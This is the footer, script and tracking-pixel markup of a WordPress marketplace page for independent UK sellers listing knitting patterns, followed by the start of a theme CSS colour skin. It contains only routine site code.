                    <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Buying</h3><div class="menu-footer-buying-container"><ul id="menu-footer-buying" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/buying-basics/">Buying Basics</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/shop-by-category/">Shop by Category</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://buyindie.co.uk/my-account/">My Account</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://buyindie.co.uk/wishlist/">My Wishlist</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://buyindie.co.uk/store-listing/">buyindie Vendors</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://buyindie.co.uk/my-orders/">My Orders</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Selling</h3><div class="menu-footer-selling-container"><ul id="menu-footer-selling" class="menu"><li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://buyindie.co.uk/sell-with-buyindie/">Sell With buyindie</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://buyindie.co.uk/why-sell-with-buyindie/">Why Sell with buyindie</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://buyindie.co.uk/dashboard/">My Dashboard</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Community</h3><div class="menu-footer-community-container"><ul id="menu-footer-community" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="/answer-centre/">Answer Centre</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="/news/">News</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/media-centre/">Media Centre</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://buyindie.co.uk/about-us/">About buyindie</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/buyindie-reviews/">buyindie Reviews</a></li>
</ul></div></aside>                </div>
				
				<div class="col-md-2">
                    <aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Help &#038; Contact</h3><div class="menu-footer-help-container"><ul id="menu-footer-help" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="/refund_returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://buyindie.co.uk/contact/">Contact</a></li>
</ul></div></aside>                </div>
            </div> 
			<div class="row">
				<div class="col-md-6">
					<img class="cards lazyload" data-src="/wp-content/uploads/2022/10/payment.png)" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/48;" />
				</div>
				<div class="col-md-6">
					<ul id="menu-footer-social" class="menu">
						<li id="menu-item-125" class="pinterest menu-item"><a href="https://www.pinterest.co.uk/buyindie"></a></li>
						<li id="menu-item-126" class="facebook menu-item"><a href="https://www.facebook.com/buyindieuk"></a></li>
						<li id="menu-item-128" class="instagram menu-item"><a href="https://www.instagram.com/buyindie/"></a></li>
						<li id="menu-item-127" class="twitter menu-item"><a href="https://twitter.com/buyindieuk"></a></li>
						<li id="menu-item-129" class="linkedin menu-item"><a href="https://www.linkedin.com/in/susanbonnar/"></a></li>
					</ul>
				</div>	
			</div><!-- .footer-widget-area -->
        </div>
    </div>

    <div class="copy-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-copy">
                        <div class="col-md-6 site-info">
                            &copy; Buyindie Ltd | Registered in England Number: 14258691. Web Design by <a href="https://dorset.tech" target="_blank">Dorset Tech                        </div><!-- .site-info -->

                        <div class="col-md-6 footer-gateway">
                            <div class="footer-menu-container clearfix"><ul id="menu-copyright-menu" class="menu list-inline pull-right"><li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179"><a href="https://buyindie.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-452" class="pipeafter menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://buyindie.co.uk/privacy-and-cookies/">Privacy and Cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div><!-- .row -->
        </div><!-- .container -->
    </div> <!-- .copy-container -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buyindie-child\/*","\/wp-content\/themes\/buyindie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			
    <script type="text/javascript">
        jQuery(document).ready(function(){

            jQuery('.vc_tta-tab').on('click', function() {

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 0);

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 1);

            });

            var regurl = window.location.href;
            regurl = regurl.split('/')[3];
            if ( regurl == 'reg' ) {
                // if ( 0 != 1 ) {
                //    window.location.href = https://buyindie.co.uk/;
                // }

                // var param = getUrlVars();

                // if ( param['type'] != 'monthly' || param['type'] != 'annual' ) {
                //     window.location.href = "http://stackoverflow.com";
                //     console.log(regurl);
                // }
            }

        });
    </script>

    <script type="text/javascript">
        jQuery(document).ready(function($){
            var param = getUrlVars();
            if ( param['type'] == 'monthly' ) {
                $('#dokan-subscription-pack option:eq(0)').prop('selected', true)
            } else if ( param['type'] == 'annual' ) {
                $('#dokan-subscription-pack option:eq(1)').prop('selected', true)

            }

            $('.product_pack_item').each(function( item, i ){

                var buy_btn = $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href');
                var plan_name = $(this).find('.pack_content').find('h2').text()
                console.log(buy_btn);
                console.log(plan_name);
                    console.log(param);
                if ( buy_btn.indexOf("add-to-cart") ) {
                    var oprtr = '?';
                    if ( plan_name == 'Monthly Package' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=monthly');
                    } else if( plan_name == 'Annual' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=annual');
                    }
                }
            });
        });

        function getUrlVars() {
            var vars = [], hash;
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++) {
                hash = hashes[i].split('=');
                vars.push(hash[0]);
                vars[hash[0]] = hash[1];
            }
            return vars;
        }
    </script>
<script type="text/javascript">
    jQuery(document).ready(function() {
        var $ = jQuery;
        if ($('.seller-media-btn').length > 0) {
            if ( typeof wp !== 'undefined' && wp.media && wp.media.editor) {
                $('.seller-media-btn').on('click', function(e) {
                    e.preventDefault();
                    var button = $(this);
                    var id = button.prev();
                    wp.media.editor.send.attachment = function(props, attachment) {
                        id.val(attachment.id);
                    };
                    wp.media.editor.open(button);
                    return false;
                });
            }
        }

        $('body').on('click', '.img-manage a, .m-bulk-delete', function(e){
            e.preventDefault();
            var ajaxurl = "https://buyindie.co.uk/wp-admin/admin-ajax.php";
            var attachment_id = $(this).parent().data('id');
            var this_obj = this;
            // is multi delete
            var multicheck = [];

            var checked = $(".media-lib li input:checked").length > 0;
            let clickedval = this.getAttribute('class');
            console.log(this);
            console.log(clickedval);
            if (!checked && 'm-bulk-delete' === clickedval){
                alert("Please check at least one checkbox");
                return false;
            }
            $('.media-lib li input:checkbox:checked').each(function(i){
                multicheck[i] = $(this).val();
            });
            var dataVariable = {
                'action': 'manage_seller_media',
                'attachment_id': attachment_id,
                'multicheck_id': multicheck,
            };

            jQuery.ajax({
                url: ajaxurl, // this will point to admin-ajax.php
                type: 'POST',
                data: dataVariable,
                beforeSend: function() {
                    $('.entry-content').block({
                        message: null,
                        overlayCSS: {
                            background: "#fff",
                            opacity: .6
                        }
                    });
                },
                success: function (res) {
                    if ( res.status ) {
                        Swal.fire({
                            position: 'top-end',
                            icon: 'success',
                            title: res.message,
                            showConfirmButton: false,
                            timer: 1500
                        });

                        rm_elem = res.id;
                        for (var i = 0; i < rm_elem.length; i++) {
                            console.log(rm_elem[i]);
                            $('.media-lib li .img-manage[data-id='+rm_elem[i]+']').parent('li').remove();

                        }
                        // setTimeout(function(){ location.reload(); }, 1500);
                        location.reload(true);
                    }
                    $('.entry-content').unblock();

                }
            });

        });

    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buyindie.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;baby boy knitting pattern&amp;rdquo;","@id":"https:\/\/buyindie.co.uk\/product-tag\/baby-boy-knitting-pattern\/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=562243545852597&ev=PageView&noscript=1&eid=5622435458525976ef72ba7-8477-48ce-9e06-52557e4b9178&cd%5Bcategories%5D=Uncategorized%2C+Clothing+%26+Accessories%2C+Craft+Supplies+%26+Workshops%2C+Gifts%2C+By+Person%2C+Children+%26+Babies%2C+Commercial+Craft+Supplies%2C+Handmade+Craft+Supplies%2C+Clothing+%26+outfits%2C+For+Babies%2C+Knitting+Supplies%2C+Patterns%2C+Patterns%2C+Wool+%26+Yarn%2C+Wool+%26+Yarn&cd%5Btags%5D=aran+knitting+pattern%2C+baby+boy+knitting+pattern%2C+baby+jumper+knitting+pattern%2C+hand+knitting+pattern%2C+sheep+knitting+pattern%2C+sweater+and+hat+knitting+pattern%2C+worsted+knitting+pattern&cd%5Bpage_title%5D=baby+boy+knitting+pattern&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=2636&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=buyindie.co.uk%2Fproduct-tag%2Fbaby-boy-knitting-pattern%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-ls-custom-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/css/style.css?ver=4.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buyindie.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/script.js" id="dokan-theme-scripts-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="dokan-ls-custom-js-js-extra">
/* <![CDATA[ */
var dokanLiveSearch = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-pro\/modules\/live-search\/assets\/images\/loading.gif","currentTheme":"buyindie-child","themeTags":{"dokan-theme":"#primary"},"dokan_search_action":"dokan_suggestion_search_action","dokan_search_nonce":"d0ab786829"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/js/script.js?ver=4.2.1" id="dokan-ls-custom-js-js"></script>
<script></script>
<div id="yith-wcwl-popup-message" style="display:none;"><div id="yith-wcwl-message"></div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css
body_size: 2031
content:
a {
  color: #3498db;
}
input[type="submit"].dokan-btn-theme,
a.dokan-btn-theme,
.dokan-btn-theme {
  color: #fff;
  background-color: #3498db;
  border-color: #3498db;
  border-radius: 0px;
}
input[type="submit"].dokan-btn-theme:hover,
a.dokan-btn-theme:hover,
.dokan-btn-theme:hover,
input[type="submit"].dokan-btn-theme:focus,
a.dokan-btn-theme:focus,
.dokan-btn-theme:focus,
input[type="submit"].dokan-btn-theme:active,
a.dokan-btn-theme:active,
.dokan-btn-theme:active,
input[type="submit"].dokan-btn-theme.active,
a.dokan-btn-theme.active,
.dokan-btn-theme.active,
.open .dropdown-toggleinput[type="submit"].dokan-btn-theme,
.open .dropdown-togglea.dokan-btn-theme,
.open .dropdown-toggle.dokan-btn-theme {
  color: #fff;
  background-color: #2383c4;
  border-color: #2077b2;
}
input[type="submit"].dokan-btn-theme:active,
a.dokan-btn-theme:active,
.dokan-btn-theme:active,
input[type="submit"].dokan-btn-theme.active,
a.dokan-btn-theme.active,
.dokan-btn-theme.active,
.open .dropdown-toggleinput[type="submit"].dokan-btn-theme,
.open .dropdown-togglea.dokan-btn-theme,
.open .dropdown-toggle.dokan-btn-theme {
  background-image: none;
}
input[type="submit"].dokan-btn-theme.disabled,
a.dokan-btn-theme.disabled,
.dokan-btn-theme.disabled,
input[type="submit"].dokan-btn-theme[disabled],
a.dokan-btn-theme[disabled],
.dokan-btn-theme[disabled],
fieldset[disabled] input[type="submit"].dokan-btn-theme,
fieldset[disabled] a.dokan-btn-theme,
fieldset[disabled] .dokan-btn-theme,
input[type="submit"].dokan-btn-theme.disabled:hover,
a.dokan-btn-theme.disabled:hover,
.dokan-btn-theme.disabled:hover,
input[type="submit"].dokan-btn-theme[disabled]:hover,
a.dokan-btn-theme[disabled]:hover,
.dokan-btn-theme[disabled]:hover,
fieldset[disabled] input[type="submit"].dokan-btn-theme:hover,
fieldset[disabled] a.dokan-btn-theme:hover,
fieldset[disabled] .dokan-btn-theme:hover,
input[type="submit"].dokan-btn-theme.disabled:focus,
a.dokan-btn-theme.disabled:focus,
.dokan-btn-theme.disabled:focus,
input[type="submit"].dokan-btn-theme[disabled]:focus,
a.dokan-btn-theme[disabled]:focus,
.dokan-btn-theme[disabled]:focus,
fieldset[disabled] input[type="submit"].dokan-btn-theme:focus,
fieldset[disabled] a.dokan-btn-theme:focus,
fieldset[disabled] .dokan-btn-theme:focus,
input[type="submit"].dokan-btn-theme.disabled:active,
a.dokan-btn-theme.disabled:active,
.dokan-btn-theme.disabled:active,
input[type="submit"].dokan-btn-theme[disabled]:active,
a.dokan-btn-theme[disabled]:active,
.dokan-btn-theme[disabled]:active,
fieldset[disabled] input[type="submit"].dokan-btn-theme:active,
fieldset[disabled] a.dokan-btn-theme:active,
fieldset[disabled] .dokan-btn-theme:active,
input[type="submit"].dokan-btn-theme.disabled.active,
a.dokan-btn-theme.disabled.active,
.dokan-btn-theme.disabled.active,
input[type="submit"].dokan-btn-theme[disabled].active,
a.dokan-btn-theme[disabled].active,
.dokan-btn-theme[disabled].active,
fieldset[disabled] input[type="submit"].dokan-btn-theme.active,
fieldset[disabled] a.dokan-btn-theme.active,
fieldset[disabled] .dokan-btn-theme.active {
  background-color: #3498db;
  border-color: #3498db;
}
input[type="submit"].dokan-btn-theme .badge,
a.dokan-btn-theme .badge,
.dokan-btn-theme .badge {
  color: #3498db;
  background-color: #fff;
}
mark {
  color: #fff;
  background: #3498db;
  border-radius: 3px;
  padding: 0 3px;
}
.pagination > li > span.current,
.pagination > li > a:hover {
  background-color: #3498db;
  color: #fff;
}
.dokan-info {
  border-top: 3px solid #3498db;
}
.dokan-info:before {
  background-color: #3498db;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active {
  background: #3498db;
}
.site-header .navbar-collapse ul.navbar-nav > li > ul.dropdown-menu > li.active > a {
  background: #3498db;
  color: #fff;
}
.navbar-top-area.navbar-inverse .navbar-nav > .open > a,
.navbar-top-area.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-top-area.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #3498db;
  color: #fff;
}
.navbar-top-area.navbar-inverse .dropdown-menu > .active a,
.navbar-top-area.navbar-inverse .dropdown-menu > .active a:hover,
.navbar-top-area.navbar-inverse .dropdown-menu > .active a:focus {
  background-color: #3498db;
  color: #fff;
}
.navbar-top-area.navbar-inverse .widget_shopping_cart_content a.button {
  background: #3498db;
  color: #fff;
  border: 1px solid #3498db;
}
.home .slider-container h2.slider-heading {
  border-left: 5px solid #3498db;
}
.home .product-sliders .flex-direction-nav a {
  background: #3498db;
}
.home .product-sliders li .item-button a.add_to_cart_button {
  background: #3498db;
  border-color: #3498db;
}
.home .product-sliders li .item-button a.add_to_cart_button:hover {
  color: #3498db;
  background: #fff;
  border-color: #DDD;
}
.home .product-sliders li .item-button a.fav {
  background: #fff;
}
.home .product-sliders li .item-button a.fav:hover {
  color: #fff;
  background: #3498db;
  border-color: #3498db;
}
.home .product-sliders li .item-button .added_to_cart {
  background: #3498db;
}
.home .product-sliders li span.onsale {
  background: #3498db;
}
.widget .widget-title {
  border-left: 3px solid #3498db;
  margin-left: -10px;
  padding-left: 6px;
}
.widget.widget_search .btn-primary,
.widget.widget_product_search .btn-primary {
  background-color: #3498db;
  border-color: #3498db;
}
.dokan-dash-sidebar ul.dokan-dashboard-menu li.active {
  background: #3498db;
}
.dokan-dash-sidebar ul.dokan-dashboard-menu li:hover {
  background: #3498db;
}
.woocommerce span.onsale,
.woocommerce-page span.onsale {
  background: #3498db;
}
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button {
  color: #fff;
  background-color: #3498db;
  border-color: #3498db;
  border-radius: 0px;
}
.woocommerce a.button:hover,
.woocommerce-page a.button:hover,
.woocommerce button.button:hover,
.woocommerce-page button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce a.button:focus,
.woocommerce-page a.button:focus,
.woocommerce button.button:focus,
.woocommerce-page button.button:focus,
.woocommerce input.button:focus,
.woocommerce-page input.button:focus,
.woocommerce #respond input#submit:focus,
.woocommerce-page #respond input#submit:focus,
.woocommerce #content input.button:focus,
.woocommerce-page #content input.button:focus,
.woocommerce a.button:active,
.woocommerce-page a.button:active,
.woocommerce button.button:active,
.woocommerce-page button.button:active,
.woocommerce input.button:active,
.woocommerce-page input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce-page #respond input#submit:active,
.woocommerce #content input.button:active,
.woocommerce-page #content input.button:active,
.woocommerce a.button.active,
.woocommerce-page a.button.active,
.woocommerce button.button.active,
.woocommerce-page button.button.active,
.woocommerce input.button.active,
.woocommerce-page input.button.active,
.woocommerce #respond input#submit.active,
.woocommerce-page #respond input#submit.active,
.woocommerce #content input.button.active,
.woocommerce-page #content input.button.active,
.open .dropdown-toggle.woocommerce a.button,
.open .dropdown-toggle.woocommerce-page a.button,
.open .dropdown-toggle.woocommerce button.button,
.open .dropdown-toggle.woocommerce-page button.button,
.open .dropdown-toggle.woocommerce input.button,
.open .dropdown-toggle.woocommerce-page input.button,
.open .dropdown-toggle.woocommerce #respond input#submit,
.open .dropdown-toggle.woocommerce-page #respond input#submit,
.open .dropdown-toggle.woocommerce #content input.button,
.open .dropdown-toggle.woocommerce-page #content input.button {
  color: #fff;
  background-color: #2383c4;
  border-color: #2077b2;
}
.woocommerce a.button:active,
.woocommerce-page a.button:active,
.woocommerce button.button:active,
.woocommerce-page button.button:active,
.woocommerce input.button:active,
.woocommerce-page input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce-page #respond input#submit:active,
.woocommerce #content input.button:active,
.woocommerce-page #content input.button:active,
.woocommerce a.button.active,
.woocommerce-page a.button.active,
.woocommerce button.button.active,
.woocommerce-page button.button.active,
.woocommerce input.button.active,
.woocommerce-page input.button.active,
.woocommerce #respond input#submit.active,
.woocommerce-page #respond input#submit.active,
.woocommerce #content input.button.active,
.woocommerce-page #content input.button.active,
.open .dropdown-toggle.woocommerce a.button,
.open .dropdown-toggle.woocommerce-page a.button,
.open .dropdown-toggle.woocommerce button.button,
.open .dropdown-toggle.woocommerce-page button.button,
.open .dropdown-toggle.woocommerce input.button,
.open .dropdown-toggle.woocommerce-page input.button,
.open .dropdown-toggle.woocommerce #respond input#submit,
.open .dropdown-toggle.woocommerce-page #respond input#submit,
.open .dropdown-toggle.woocommerce #content input.button,
.open .dropdown-toggle.woocommerce-page #content input.button {
  background-image: none;
}
.woocommerce a.button.disabled,
.woocommerce-page a.button.disabled,
.woocommerce button.button.disabled,
.woocommerce-page button.button.disabled,
